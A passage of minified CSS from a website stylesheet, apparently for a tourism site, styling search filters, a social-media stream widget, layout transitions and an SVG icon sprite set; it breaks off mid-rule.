(min-width:1024px){.t301-fiche-oi{background-color:#fff;min-height:100vh;z-index:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;transition-duration:.8s;transition-timing-function:cubic-bezier(.19,1,.22,1)}.t301-fiche-oi.jsIsOpen{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);width:100%}}.header-fulltext{position:relative;padding-top:15px}.header-fulltext__home{display:inline-block;margin-right:10px}.header-fulltext__home:active,.header-fulltext__home:focus,.header-fulltext__home:hover,.header-fulltext__home:visited{color:#000;text-decoration:none}.header-fulltext__results{position:absolute;left:50%;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.header-fulltext__back{color:#000}.header-fulltext__back:active,.header-fulltext__back:focus,.header-fulltext__back:hover,.header-fulltext__back:visited{color:#000;text-decoration:none}.t201-favorite-list__map{width:100%;height:400px}.t201-favorite-list__link{position:relative;left:50%;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);text-decoration:none;margin-top:25px}@media screen and (min-width:1024px){.t201-favorite-list__map{height:700px}}.t901-error404{position:absolute;top:0;left:0;right:0;bottom:0}.t901-error404__content{width:100%;text-align:center;position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.t901-error404__logo img{max-width:100%}.t901-error404__title{margin:30px auto}.facetwp-facet{margin-bottom:40px}.facetwp-pager-label{display:inline-block;margin-right:12px}.facetwp-page{display:inline-block;padding:0 4px;margin-right:6px;cursor:pointer}.facetwp-page.active{font-weight:700;cursor:default}.facetwp-loading{width:20px;height:20px;background:url(../images/loading.png) no-repeat;background-size:20px 20px;-webkit-animation:spin .7s infinite linear;animation:spin .7s infinite linear}.facetwp-overlay{position:absolute;background-color:#fff;opacity:.6}.facetwp-type-checkboxes .facetwp-depth{display:none}.facetwp-type-checkboxes .facetwp-depth.visible{display:inherit}.facetwp-checkbox{background:url(../images/checkbox.png) 0 50% no-repeat;background-size:14px 14px;margin-bottom:4px;padding-left:20px;cursor:pointer}.facetwp-checkbox.checked{background-image:url(../images/checkbox-on.png)}.facetwp-checkbox.disabled,.facetwp-radio.disabled{opacity:.4;cursor:default}.facetwp-checkbox .facetwp-expand{float:right}.facetwp-radio{background:url(../images/radio.png) 0 50% no-repeat;background-size:14px 14px;margin-bottom:4px;padding-left:20px;cursor:pointer}.facetwp-radio.checked{background-image:url(../images/radio-on.png)}.flatpickr-clear{text-align:center;padding:5px 0;cursor:pointer}.facetwp-type-fselect .fs-dropdown,.facetwp-type-fselect .fs-wrap{width:220px}.facetwp-depth{margin-left:12px}.facetwp-link{cursor:pointer}.facetwp-link.checked{font-weight:700;cursor:default}.facetwp-toggle{cursor:pointer}.facetwp-hidden{display:none}.facetwp-slider-wrap{padding-bottom:15px}.facetwp-slider-reset{border:1px solid #d9d9d9;border-radius:3px;background:#fff;box-shadow:inset 0 0 1px #fff,inset 0 1px 7px #ebebeb,0 3px 6px -3px #bbb;padding:4px 8px;cursor:pointer}.noUi-target{padding:0 15px}.facetwp-search-wrap{position:relative}.facetwp-search{padding-right:28px}.facetwp-btn{top:0;right:5px;line-height:1;position:absolute;cursor:pointer;opacity:.5}.facetwp-btn:before{display:inline-block;content:'';width:20px;height:20px;background:url(../images/icon-search.png) no-repeat;background-size:20px 20px}.facetwp-btn.f-reset:before{background:url(../images/icon-close.png) no-repeat;background-size:20px 20px}#facetwp-location{padding-right:28px}.location-wrap{position:relative}.locate-me{top:0;right:5px;line-height:1;position:absolute;cursor:pointer;opacity:.5}.locate-me:before{display:inline-block;content:'';width:20px;height:20px;background:url(../images/icon-locate.png) no-repeat;background-size:20px 20px}.locate-me.f-loading:before{background:url(../images/loading.png) no-repeat;background-size:20px 20px;-webkit-animation:spin .7s infinite linear;animation:spin .7s infinite linear}.locate-me.f-reset:before{background:url(../images/icon-close.png) no-repeat;background-size:20px 20px}@-webkit-keyframes spin{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@-keyframes spin{-ms-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}.facetwp-selections .facetwp-selection-value{display:inline-block;margin-right:10px;cursor:pointer;padding-right:16px;background-image:url(../images/icon-close.png);background-size:12px 12px;background-repeat:no-repeat;background-position:right center}.fs-wrap{display:inline-block;cursor:pointer;line-height:1;width:200px}.fs-label-wrap{position:relative;background-color:#fff;border:1px solid #ddd;cursor:default}.fs-dropdown,.fs-label-wrap{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fs-label-wrap .fs-label{padding:6px 22px 6px 8px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.fs-arrow{width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid #333;position:absolute;top:0;right:5px;bottom:0;margin:auto}.fs-dropdown{position:absolute;background-color:#fff;border:1px solid #ddd;width:200px;margin-top:5px;z-index:1000}.fs-dropdown .fs-options{max-height:200px;overflow:auto}.fs-search input{border:none!important;box-shadow:none!important;outline:0;padding:4px 0;width:100%}.fs-optgroup-label,.fs-option,.fs-search{padding:6px 8px;border-bottom:1px solid #eee;cursor:default}.fs-option:last-child{border-bottom:none}.fs-search{padding:0 4px}.fs-option{cursor:pointer}.fs-option.disabled{opacity:.4;cursor:default}.fs-option.hl{background-color:#f5f5f5}.fs-wrap.multiple .fs-option{position:relative;padding-left:30px}.fs-wrap.multiple .fs-checkbox{position:absolute;display:block;width:30px;top:0;left:0;bottom:0}.fs-wrap.multiple .fs-option .fs-checkbox i{position:absolute;margin:auto;left:0;right:0;top:0;bottom:0;width:14px;height:14px;border:1px solid #aeaeae;border-radius:2px;background-color:#fff}.fs-wrap.multiple .fs-option.selected .fs-checkbox i{background-color:#11a911;border-color:transparent;background-image:url([data-uri]);background-repeat:no-repeat;background-position:center}.fs-optgroup-label{font-weight:700;text-align:center}.hidden{display:none}.dcsns li,.dcsns ul{padding:0;margin:0;list-style:none!important;background:0 0}.dcsns{color:#444;list-style:none outside none;margin:0;clear:both}.dcsns h1{width:auto;position:relative}.dcsns h1,.dcsns h2,.dcsns h3{line-height:1.35em}.dcsns-content{position:relative;padding:0}.dcsns-loading{background:url(../images/loading_light.gif) no-repeat 0 0;height:24px;padding:6px 0 0 30px;position:absolute;top:10px;left:10px}.dcsns-toolbar .dcsns-loading{right:10px;left:auto}.stream{margin:0 auto!important}.stream p{margin:0;padding:0}span.section-user{color:#2db6e8}.stream li{background-color:#fff;box-shadow:0 1px 2px rgba(0,0,0,.5);font-size:11px;padding:15px 0 35px 0;width:224px;position:relative;margin:0 12px 12px 0;font-family:Arial,sans-serif;line-height:1.35em}.stream li .inner{overflow:hidden;padding:0 15px}.stream li .icon{position:absolute;left:3px;bottom:0;z-index:3}.stream li .section-intro{padding:7px 0;width:100%;left:0;bottom:0;position:absolute;color:#fff;font-style:normal;font-weight:700;font-size:10px;z-index:2}.stream li .clear{clear:both}.stream li .section-intro a{text-decoration:underline;color:#fff;margin-left:32px}.stream li .section-title{display:block;font-weight:700;margin-bottom:3px}.stream li .section-title a{color:#555}.stream li .section-title a:hover{color:#2db6e8}.stream li .section-thumb{float:left;margin:0 7px 0 0}.stream li .section-text img,.stream li .section-thumb img{display:none}.stream li .section-thumb img{border:1px solid #ccc;padding:1px;background:#fff}.stream li .section-text{display:block;margin-bottom:3px}.stream li .section-text br{display:block}.stream li .section-user{clear:both;display:block;font-style:italic;margin:0 8px 5px 0;display:block;float:left;padding:7px 0 0 15px;line-height:12px;background:url(../images/profile.png) no-repeat 0 7px}.stream li .meta{display:block;font-size:90%;color:#999}.stream li .meta span{margin:0 8px 5px 0;display:block;float:left;padding:0 0 0 15px;line-height:12px}.meta span.shares{background:url(../images/shares.png) no-repeat 0 0;padding-left:20px}.meta span.views{background:url(../images/views.png) no-repeat 0 0;padding-left:18px}.meta span.likes{background:url(../images/likes.png) no-repeat 0 0;padding-left:16px}.meta span.comments{background:url(../images/comments.png) no-repeat 0 0}.meta span.users{background:url(../images/users.png) no-repeat 0 0}.meta span.videos{background:url(../images/videos.png) no-repeat 0 0;padding-left:16px}.stream li .section-meta{display:block;margin:0;padding:0;clear:both}.stream li .meta.item-comments{padding:0 0 0 35px;margin:0 0 5px 0;min-height:30px;position:relative;clear:both;line-height:1.3em}.stream li .meta.item-comments img{position:absolute;left:0;top:0;width:30px}.stream li .meta.item-likes{padding:0;width:100%;overflow:hidden;clear:both;line-height:1.3em}.stream li .meta.item-likes img{float:left;margin:0 5px 5px 0;width:30px;border:1px solid #ddd;padding:1px;background:#fff}.stream li.dcsns-error{color:#900}.stream li .section-share{display:block;margin:0 0 5px 0;padding:4px 0 0;float:right}.stream li .section-share a{display:block;width:16px;height:16px;float:left;margin:0 2px 0 0;background:url(../images/share.png) no-repeat 0 0}.stream li .section-share a.share-twitter{background-position:0 -16px}.stream li .section-share a.share-reply{background-position:0 -32px}.stream li .section-share a.share-retweet{background-position:0 -48px}.stream li .section-share a.share-favorite{background-position:0 -64px}.stream li .section-share a.share-google{background-position:0 -80px}.stream li .section-share a.share-linkedin{background-position:0 -96px}.stream li .section-share a.share-facebook:hover{background-position:-16px 0}.stream li .section-share a.share-twitter:hover{background-position:-16px -16px}.stream li .section-share a.share-reply:hover{background-position:-16px -32px}.stream li .section-share a.share-retweet:hover{background-position:-16px -48px}.stream li .section-share a.share-favorite:hover{background-position:-16px -64px}.stream li .section-share a.share-google:hover{background-position:-16px -80px}.stream li .section-share a.share-linkedin:hover{background-position:-16px -96px}.stream li.dcsns-twitter .section-share .share-facebook,.stream li.dcsns-twitter .section-share .share-google,.stream li.dcsns-twitter .section-share .share-linkedin,.stream li.dcsns-twitter .section-share .share-twitter{display:none}.dcsns-toolbar{padding:0;width:100%;overflow:hidden;position:relative}#wall{position:relative;padding-top:15px}#wall .dcsns-toolbar{margin-bottom:25px}#dcsns-filter.dc-center{float:left;padding-left:50%;display:none;margin:0}.dcsns-toolbar .filter{padding:0;margin:0 0 15px 0}.dcsns-toolbar .filter li{display:inline;background:0 0;padding:0;margin:0}.dcsns-toolbar .filter .link-all{color:#fff;height:21px;padding:7px 7px 4px 7px;text-shadow:0 0 1px #555;font-weight:700}.dcsns-toolbar .filter li a{padding:4px 3px 0 3px;margin:0 1px 1px 0;display:block;float:left;background:#777;height:28px}.dcsns-toolbar .filter li img{margin:0;height:24px;width:25px}.dcsns .controls{position:absolute;right:0;top:7px;height:22px;padding:0;z-index:12}.dcsns .controls li{display:inline;background:0 0}.dcsns .controls a{display:block;width:22px;height:22px;float:left;margin:0 0 0 2px;background:url(../images/controls.png) no-repeat 0 0}.dcsns .controls .prev{background-position:-44px 0}.dcsns .controls .next{background-position:-66px 0}.dcsns .controls .play{background-position:0 0}.dcsns .controls .pause{background-position:-22px 0}.dcsns .controls .prev:hover{background-position:-44px -22px}.dcsns .controls .next:hover{background-position:-66px -22px}.dcsns .controls .play:hover{background-position:0 -22px}.dcsns .controls .pause:hover{background-position:-22px -22px}.filter .f-rss a.iso-active,.filter .f-rss a:hover,.stream li.dcsns-rss .section-intro{background-color:#ff9800}.filter .f-flickr a.iso-active,.filter .f-flickr a:hover,.stream li.dcsns-flickr .section-intro{background-color:#f90784}.filter .f-delicious a.iso-active,.filter .f-delicious a:hover,.stream li.dcsns-delicious .section-intro{background-color:#3271cb}.filter .f-twitter a.iso-active,.filter .f-twitter a:hover,.stream li.dcsns-twitter .section-intro{background-color:#4ec2dc}.filter .f-facebook a.iso-active,.filter .f-facebook a:hover,.stream li.dcsns-facebook .section-intro{background-color:#4ec2dc}.filter .f-google a.iso-active,.filter .f-google a:hover,.stream li.dcsns-google .section-intro{background-color:#2d2d2d}.filter .f-youtube a.iso-active,.filter .f-youtube a:hover,.stream li.dcsns-youtube .section-intro{background-color:#df1f1c}.filter .f-pinterest a.iso-active,.filter .f-pinterest a:hover,.stream li.dcsns-pinterest .section-intro{background-color:#cb2528}.filter .f-lastfm a.iso-active,.filter .f-lastfm a:hover,.stream li.dcsns-lastfm .section-intro{background-color:#c90e12}.filter .f-dribbble a.iso-active,.filter .f-dribbble a:hover,.stream li.dcsns-dribbble .section-intro{background-color:#f175a8}.filter .f-vimeo a.iso-active,.filter .f-vimeo a:hover,.stream li.dcsns-vimeo .section-intro{background-color:#4ebaff}.filter .f-stumbleupon a.iso-active,.filter .f-stumbleupon a:hover,.stream li.dcsns-stumbleupon .section-intro{background-color:#eb4924}.filter .f-deviantart a.iso-active,.filter .f-deviantart a:hover,.stream li.dcsns-deviantart .section-intro{background-color:#eb4924}.filter .f-tumblr a.iso-active,.filter .f-tumblr a:hover,.stream li.dcsns-tumblr .section-intro{background-color:#365472}.filter .f-instagram a.iso-active,.filter .f-instagram a:hover,.stream li.dcsns-instagram .section-intro{background-color:#413a33}.filter .f-vine a.iso-active,.filter .f-vine a:hover,.stream li.dcsns-vine .section-intro{background-color:#00bf8f}.stream li.dcsns-facebook .section-thumb img{max-width:192px;margin-bottom:5px}.stream li.dcsns-facebook .section-text img,.stream li.dcsns-facebook .section-thumb img{display:block}.stream li.dcsns-facebook .section-text img{margin:5px 7px 5px 0;float:left;border:1px solid #ddd;padding:1px;background:#fff;max-width:192px}.stream li.dcsns-facebook .section-text a{margin-right:4px;color:#444}.stream li.dcsns-facebook .section-text-fb a{display:none}.stream li.dcsns-facebook .section-intro a{margin-left:25px}.stream li.dcsns-facebook .meta{display:block;clear:both}.stream li.dcsns-facebook .meta.item-comments{padding:0;min-height:auto}.stream li.dcsns-facebook .meta.item-comments a{display:block;margin:0 0 2px 0}.stream li.dcsns-facebook .share-facebook{display:none}.stream li.dcsns-twitter .section-thumb{margin-top:3px}.stream li.dcsns-twitter .section-thumb img{width:48px;height:48px;display:block}.stream li.dcsns-twitter .section-user{padding:0;background:0 0}.stream li.dcsns-twitter .section-text img{margin:5px 0 0;border:1px solid #ddd;padding:1px;background:#fff;max-width:192px}.stream li.dcsns-twitter a{color:#38aeae}.stream li.dcsns-twitter .section-intro a,.stream li.dcsns-twitter .section-intro a:hover{color:#fff}.stream li.dcsns-twitter .section-intro span a{text-decoration:none;margin-left:0}.stream li.dcsns-twitter .section-intro span a:hover{text-decoration:underline}.stream li.dcsns-twitter a:hover{color:#38aeae;text-decoration:underline}.stream li.dcsns-twitter .twitter-user{margin-bottom:2px;display:block}.stream li.dcsns-twitter .twitter-user a{color:#999;line-height:1.35em}.stream li.dcsns-twitter .twitter-user a:hover{color:#999;text-decoration:none}.stream li.dcsns-twitter .twitter-user a strong{color:#444}.stream li.dcsns-twitter .twitter-user a:hover strong{color:#38aeae;text-decoration:underline}.stream li.dcsns-google .section-title{margin-bottom:5px}.dcsns .stream li.dcsns-google .section-thumb img{max-width:192px}.stream li.dcsns-google .meta span.plusones{padding-left:0}.stream li.dcsns-rss .section-thumb img{max-width:192px}.stream li.dcsns-rss .section-text img{border:1px solid #ddd;padding:1px;background:#fff;max-width:192px}.dcsns .stream li.dcsns-stumbleupon .section-title{display:block;clear:both}.dcsns .stream li.dcsns-stumbleupon .section-thumb img{max-width:192px}.stream li.dcsns-youtube .section-thumb img{max-width:192px}.stream li.dcsns-vimeo .section-thumb img{max-width:192px}.dcsns .stream li.dcsns-vimeo .section-title{display:block;clear:both}.stream li.dcsns-vimeo .section-text{margin-bottom:5px}.stream li.dcsns-vimeo .section-text .meta{padding-top:5px}.stream li.dcsns-vimeo .logo{margin-bottom:3px}.stream li.dcsns-flickr .section-thumb{margin:0}.stream li.dcsns-flickr .section-thumb img{max-width:192px}.stream li.dcsns-pinterest .section-thumb{display:block}.stream li.dcsns-pinterest .section-text{clear:both}.stream li.dcsns-pinterest .section-thumb img{width:190px}.stream li.dcsns-dribbble .inner img{margin-bottom:5px;max-width:192px}.stream li.dcsns-lastfm .section-title{background:url(../images/tracks.png) no-repeat 0 0;padding-left:17px;margin-bottom:0}.stream li.dcsns-deviantart .section-thumb{display:block;float:none}.stream li.dcsns-deviantart .section-thumb img{max-width:192px}.stream li.dcsns-tumblr .section-text img{margin:0 7px 5px 0;float:left;border:1px solid #ddd;padding:1px;background:#fff;max-width:192px}.stream li.dcsns-tumblr .track{display:block;background:url(../images/tracks.png) no-repeat 0 5px;padding:5px 0 0 17px;margin-bottom:0}.stream li.dcsns-instagram{padding-bottom:40px}.stream li.dcsns-instagram .section-title{font-weight:400;clear:both}.stream li.dcsns-instagram .section-thumb img{margin:0 7px 5px 0;float:left;border:1px solid #ddd;padding:1px;background:#fff;max-width:192px}.stream li.dcsns-instagram .meta{clear:both}.stream li.dcsns-instagram .section-meta .meta .comments,.stream li.dcsns-instagram .section-meta .meta .likes{margin:0 0 5px 0;padding-top:5px;background-position:0 5px;float:none;font-size:100%;font-weight:700}.stream li.dcsns-vine{padding-bottom:40px}.stream li.dcsns-vine .section-title{font-weight:400;clear:both}.stream li.dcsns-vine .section-thumb img{margin:0 7px 5px 0;float:left;border:1px solid #ddd;padding:1px;background:#fff;max-width:192px}.stream li.dcsns-vine .meta{clear:both}.stream li.dcsns-vine .section-meta .meta .comments,.stream li.dcsns-vine .section-meta .meta .likes{margin:0 0 5px 0;padding-top:5px;background-position:0 5px;float:none;font-size:100%;font-weight:700}.stream li.dcsns-foursquare .section-thumb img{max-width:192px;margin-bottom:5px;display:block}.isotope,.isotope .isotope-item{transition-duration:.8s}.isotope{transition-property:height,width}.isotope .isotope-item{transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform}.isotope .isotope-item.no-transition,.isotope.no-transition,.isotope.no-transition .isotope-item{transition-duration:0s}.vertical-center{position:relative;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.horizontal-center{position:relative;left:50%;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.vertical-horizontal-center{position:relative;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.be101-button__content:after,.be321-contact__infos__item--fax:before,.be321-contact__infos__item--phone:first-of-type:before,.bh150-highlight-flap__entry__button:after,.bh201-tab-numbered__trigger-0.jsIsActive:after,.bh201-tab-numbered__trigger-0:after,.bh201-tab-numbered__trigger-1.jsIsActive:after,.bh201-tab-numbered__trigger-1:after,.bh201-tab-numbered__trigger-2.jsIsActive:after,.bh201-tab-numbered__trigger-2:after,.bh201-tab-numbered__trigger-3.jsIsActive:after,.bh201-tab-numbered__trigger-3:after,.bh201-tab-numbered__trigger-4.jsIsActive:after,.bh201-tab-numbered__trigger-4:after,.bh201-tab-numbered__trigger-mobile-0.jsIsActive:after,.bh201-tab-numbered__trigger-mobile-0:after,.bh201-tab-numbered__trigger-mobile-1.jsIsActive:after,.bh201-tab-numbered__trigger-mobile-1:after,.bh201-tab-numbered__trigger-mobile-2.jsIsActive:after,.bh201-tab-numbered__trigger-mobile-2:after,.bh201-tab-numbered__trigger-mobile-3.jsIsActive:after,.bh201-tab-numbered__trigger-mobile-3:after,.bh201-tab-numbered__trigger-mobile-4.jsIsActive:after,.bh201-tab-numbered__trigger-mobile-4:after,.bh301-picto__list__item__visual-0:after,.bh301-picto__list__item__visual-1:after,.bh301-picto__list__item__visual-2:after,.bh301-picto__list__item__visual-3:after,.bh301-picto__list__item__visual-4:after,.bh311-logo__slider__button-left:after,.bh311-logo__slider__button-right:after,.bt001-header-video__invite-scroll:after,.bw001-weather__row__icon-air:after,.bw001-weather__row__icon-water:after,.chapo--blue .chapo__btn:after,.chapo--blue .chapo__wave:after,.chapo--yellow .chapo__btn:after,.chapo--yellow .chapo__wave:after,.drilldown__list__header__back:after,.drilldown__list__header__back:focus:after,.drilldown__list__header__back:hover:after,.drilldown__list__header__home:after,.drilldown__list__header__home:focus:after,.drilldown__list__header__home:hover:after,.drilldown__map__close:after,.facetwp-checkbox.checked:after,.facetwp-selections .facetwp-selection-value:after,.facetwp-selections .facetwp-selection-value:focus:after,.facetwp-selections .facetwp-selection-value:hover:after,.flickr-wall .niceGallery ul.entries-columns>li a .show:after,.frm_form_fields .frm_dropzone span.frm_icon_font.frm_upload_icon:before,.icon--add-favorite-medium-green,.icon--add-favorite-medium-white,.icon--arrow-down-medium-white,.icon--arrow-down-small-black,.icon--arrow-left-medium-alt-white,.icon--arrow-left-medium-white,.icon--arrow-left-small-green,.icon--arrow-left-small-white,.icon--arrow-right-medium-alt-white,.icon--arrow-right-medium-white,.icon--arrow-right-small-white,.icon--arrow-thin-left-small-white,.icon--arrow-thin-right-small-white,.icon--car-medium-white,.icon--cross-extra-small-green,.icon--cross-extra-small-white,.icon--cross-medium-white,.icon--cross-small-blue,.icon--cutlery-medium-white,.icon--delete-favoris-medium-green,.icon--delete-favoris-medium-white,.icon--facebook-medium-black,.icon--family-medium-red,.icon--family-medium-white,.icon--family-small-red,.icon--family-small-white,.icon--favorite-medium-white,.icon--fax-medium-black,.icon--hamburger-medium-white,.icon--home-small-green,.icon--home-small-white,.icon--house-small-red,.icon--house-small-white,.icon--info-medium-white,.icon--instagram-medium-black,.icon--lemurien-small-red,.icon--lemurien-small-white,.icon--map-medium-white,.icon--more-big-white,.icon--more-button-medium-blue,.icon--more-button-medium-yellow,.icon--next-small-black,.icon--next-small-green,.icon--next-small-white,.icon--phone-medium-black,.icon--player-medium-white,.icon--prev-small-black,.icon--prev-small-green,.icon--prev-small-white,.icon--remove-favoris-medium-white,.icon--search-medium-blue,.icon--search-medium-white,.icon--share-medium-green,.icon--share-medium-white,.icon--short-medium-white,.icon--sun-medium-red,.icon--sun-medium-white,.icon--surf-small-red,.icon--surf-small-white,.icon--thermometer-small-white,.icon--tree-small-red,.icon--tree-small-white,.icon--twitter-medium-black,.icon--wave-medium-blue,.icon--wave-medium-yellow,.icon--waves-small-white,.icon--youtube-medium-black,.l001-header.jsIsActive .l001-header__other__favorites:after,.l001-header.jsIsActive .l001-header__other__search:after,.l001-header__hamburger.jsIsActive:after,.l001-header__hamburger:after,.l001-header__other__favorites:after,.l001-header__other__search:after,.l001-header__other__search:before,.l101-breadcrumb__back:active:before,.l101-breadcrumb__back:before,.l101-breadcrumb__back:focus:before,.l101-breadcrumb__back:hover:before,.l101-breadcrumb__home:after,.l101-breadcrumb__home:focus:after,.l101-breadcrumb__home:hover:after,.l102-share__addthis .addthis_button_compact:focus .l102-share__addthis__icon:after,.l102-share__addthis .addthis_button_compact:hover .l102-share__addthis__icon:after,.l102-share__addthis__icon:after,.l102-share__favorite__btn,.l102-share__favorite__btn.jsRemoveToFav,.l102-share__favorite__btn:hover,.l201-footer__lang:after,.l201-footer__select:after,.l201-footer__socials__inner--facebook:after,.l201-footer__socials__inner--instagram:after,.l201-footer__socials__inner--twitter:after,.l201-footer__socials__inner--youtube:after,.le001-page__visual__picto.jsDeleteToFav:after,.le001-page__visual__picto.jsRemoveToFav:after,.le001-page__visual__picto:after,.le201-oi__visuals__picto.jsDeleteToFav:after,.le201-oi__visuals__picto.jsRemoveToFav:after,.le201-oi__visuals__picto:after,.menu__item__link--back:before,.no-favorite-msg__btn,.pagination .next:active:after,.pagination .next:after,.pagination .next:hover:after,.pagination .prev:active:before,.pagination .prev:before,.pagination .prev:hover:before,.search__form__btn:after,.svg-add-favorite-medium-green,.svg-add-favorite-medium-white,.svg-arrow-down-medium-white,.svg-arrow-down-small-black,.svg-arrow-left-medium-alt-white,.svg-arrow-left-medium-white,.svg-arrow-left-small-green,.svg-arrow-left-small-white,.svg-arrow-right-medium-alt-white,.svg-arrow-right-medium-white,.svg-arrow-right-small-white,.svg-arrow-thin-left-small-white,.svg-arrow-thin-right-small-white,.svg-car-medium-white,.svg-cross-extra-small-green,.svg-cross-extra-small-white,.svg-cross-medium-white,.svg-cross-small-blue,.svg-cutlery-medium-white,.svg-delete-favoris-medium-green,.svg-delete-favoris-medium-white,.svg-download-small-blue,.svg-facebook-medium-black,.svg-family-medium-red,.svg-family-medium-white,.svg-family-small-red,.svg-family-small-white,.svg-favorite-medium-white,.svg-favorite-small-white,.svg-fax-medium-black,.svg-hamburger-medium-white,.svg-home-medium-red,.svg-home-medium-white,.svg-home-small-green,.svg-home-small-white,.svg-house-medium-red,.svg-house-medium-white,.svg-house-small-red,.svg-house-small-white,.svg-info-medium-white,.svg-instagram-medium-black,.svg-lemurien-medium-red,.svg-lemurien-medium-white,.svg-lemurien-small-red,.svg-lemurien-small-white,.svg-logo-menu-docked-medium-white,.svg-map-medium-white,.svg-more-big-white,.svg-more-button-medium-blue,.svg-more-button-medium-yellow,.svg-next-small-black,.svg-next-small-green,.svg-next-small-white,.svg-phone-medium-black,.svg-player-medium-white,.svg-prev-small-black,.svg-prev-small-green,.svg-prev-small-white,.svg-remove-favoris-medium-white,.svg-search-medium-blue,.svg-search-medium-white,.svg-search-small-white,.svg-share-medium-green,.svg-share-medium-white,.svg-short-medium-white,.svg-sun-medium-red,.svg-sun-medium-white,.svg-surf-medium-red,.svg-surf-medium-white,.svg-surf-small-red,.svg-surf-small-white,.svg-test_svg,.svg-thermometer-small-white,.svg-tree-medium-red,.svg-tree-medium-white,.svg-tree-small-red,.svg-tree-small-white,.svg-twitter-medium-black,.svg-wave-medium-blue,.svg-wave-medium-yellow,.svg-waves-small-white,.svg-youtube-medium-black,.t301-fiche-oi__content__fax:before,.t301-fiche-oi__content__phone:before,.t301-fiche-oi__header__close:after,.t301-fiche-oi__header__close:focus:after,.t301-fiche-oi__header__close:hover:after,.t301-fiche-oi__slider__button-left:after,.t301-fiche-oi__slider__button-right:after,.tetiere-image-title__invite-scroll:after{background:url(svg/sprite.css-504a8659.svg) no-repeat}.icon--add-favorite-medium-green,.l102-share__favorite__btn,.le001-page__visual__picto:after,.le201-oi__visuals__picto:after,.no-favorite-msg__btn,.svg-add-favorite-medium-green{background-position:52.11505922165821% 86.973293768546%}.icon--add-favorite-medium-green,.l102-share__favorite__btn,.le001-page__visual__picto:after,.le201-oi__visuals__picto:after,.no-favorite-msg__btn,.svg-add-favorite-medium-green-dims{width:50px;height:44px}.icon--add-favorite-medium-white,.l102-share__favorite__btn:hover,.svg-add-favorite-medium-white{background-position:56.34517766497462% 86.973293768546%}.icon--add-favorite-medium-white,.l102-share__favorite__btn:hover,.svg-add-favorite-medium-white-dims{width:50px;height:44px}.bt001-header-video__invite-scroll:after,.icon--arrow-down-medium-white,.svg-arrow-down-medium-white,.tetiere-image-title__invite-scroll:after{background-position:85.8942065491184% 85.70175438596492%}.bt001-header-video__invite-scroll:after,.icon--arrow-down-medium-white,.svg-arrow-down-medium-white-dims,.tetiere-image-title__invite-scroll:after{width:41px;height:29px}.icon--arrow-down-small-black,.l201-footer__lang:after,.l201-footer__select:after,.svg-arrow-down-small-black{background-position:40% 94.6679499518768%}.icon--arrow-down-small-black,.l201-footer__lang:after,.l201-footer__select:after,.svg-arrow-down-small-black-dims{width:22px;height:16px}.icon--arrow-left-medium-alt-white,.svg-arrow-left-medium-alt-white,.t301-fiche-oi__slider__button-left:after{background-position:28.99505766062603% 95.49514563106796%}.icon--arrow-left-medium-alt-white,.svg-arrow-left-medium-alt-white-dims,.t301-fiche-oi__slider__button-left:after{width:18px;height:25px}.bh311-logo__slider__button-left:after,.icon--arrow-left-medium-white,.svg-arrow-left-medium-white{background-position:15.480132450331126% 96.26149931493444%}.bh311-logo__slider__button-left:after,.icon--arrow-left-medium-white,.svg-arrow-left-medium-white-dims{width:24px;height:33.2px}.drilldown__list__header__back:after,.icon--arrow-left-small-green,.l101-breadcrumb__back:before,.svg-arrow-left-small-green{background-position:0 98.13102119460501%}.drilldown__list__header__back:after,.icon--arrow-left-small-green,.l101-breadcrumb__back:before,.svg-arrow-left-small-green-dims{width:20px;height:17px}.drilldown__list__header__back:focus:after,.drilldown__list__header__back:hover:after,.icon--arrow-left-small-white,.l101-breadcrumb__back:active:before,.l101-breadcrumb__back:focus:before,.l101-breadcrumb__back:hover:before,.svg-arrow-left-small-white{background-position:1.6501650165016502% 98.13102119460501%}.drilldown__list__header__back:focus:after,.drilldown__list__header__back:hover:after,.icon--arrow-left-small-white,.l101-breadcrumb__back:active:before,.l101-breadcrumb__back:focus:before,.l101-breadcrumb__back:hover:before,.svg-arrow-left-small-white-dims{width:20px;height:17px}.icon--arrow-right-medium-alt-white,.svg-arrow-right-medium-alt-white,.t301-fiche-oi__slider__button-right:after{background-position:27.512355848434925% 95.49514563106796%}.icon--arrow-right-medium-alt-white,.svg-arrow-right-medium-alt-white-dims,.t301-fiche-oi__slider__button-right:after{width:18px;height:25px}.be101-button__content:after,.bh311-logo__slider__button-right:after,.icon--arrow-right-medium-white,.svg-arrow-right-medium-white{background-position:17.466887417218544% 96.25867316481215%}.be101-button__content:after,.bh311-logo__slider__button-right:after,.icon--arrow-right-medium-white,.svg-arrow-right-medium-white-dims{width:24px;height:33.17px}.bh150-highlight-flap__entry__button:after,.icon--arrow-right-small-white,.svg-arrow-right-small-white{background-position:99.91776315789474% 85.12100677637947%}.bh150-highlight-flap__entry__button:after,.icon--arrow-right-small-white,.svg-arrow-right-small-white-dims{width:16px;height:22px}.icon--arrow-thin-left-small-white,.menu__item__link--back:before,.svg-arrow-thin-left-small-white{background-position:98.60312243221036% 85.12100677637947%}.icon--arrow-thin-left-small-white,.menu__item__link--back:before,.svg-arrow-thin-left-small-white-dims{width:15px;height:22px}.icon--arrow-thin-right-small-white,.svg-arrow-thin-right-small-white{background-position:97.37058340180772% 85.12100677637947%}.icon--arrow-thin-right-small-white,.svg-arrow-thin-right-small-white-dims{width:15px;height:22px}.bh301-picto__list__item__visual-0:after,.icon--car-medium-white,.svg-car-medium-white{background-position:75.44154751892347% 